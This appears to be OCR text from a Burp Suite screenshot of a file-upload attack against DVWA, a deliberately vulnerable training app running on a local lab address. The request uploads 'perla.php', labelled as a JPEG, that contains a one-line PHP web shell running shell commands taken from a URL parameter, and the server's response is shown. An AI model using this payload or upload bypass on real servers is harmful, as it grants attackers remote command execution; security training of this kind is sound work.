 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://192.168.56.1:3000 HTTP/1
Request
Pretty Raw Hex \n
3 Content-Length: 433
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.56.1:3000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxMgswumYK8JRNgxU
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer:
http://192.168.56.1:3000/DVWA/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=jcif51e32iokkp7u46g7uaickg; security=
hard
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxMgswumYK8JRNgxU
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryxMgswumYK8JRNgxU
21 Content-Disposition: form-data; name="uploaded";
filename="perla.php"
22 Content-Type: image/jpeg
23
24 <?php echo shell_exec($_GET["cmd"]); ?>
25
26 ------WebKitFormBoundaryxMgswumYK8JRNgxU
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Apr 2025 03:47:02 GMT
3 Server: Apache/2.4.62 (Fedora Linux)
4 X-Powered-By: PHP/8.3.20
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: security=impossible; path=/; HttpOnly
9 Set-Cookie: PHPSESSID=ntsk29cgm3ksajjhjs7ndbe1hd;
expires=Thu, 24 Apr 2025 03:47:02 GMT; Max-Age=86400;
path=/; domain=192.168.56.1; HttpOnly; SameSite=Strict
10 Location: index.php
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14 Content-Length: 154
15
16 <br />
17 <b>
Warning
</b>
: Undefined array key "user_token" in <b>
/var/www/html/DVWA/vulnerabilities/upload/source/impos
sible.php
</b>
on line <b>
5
</b>
<br />
18
suc × 0 highlights
Inspector
Selection 4 (0x4)
Selected text
hard
Decoded from: URL encoding
hard
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 13
Inspector
Notes
Done 736 bytes | 379 milli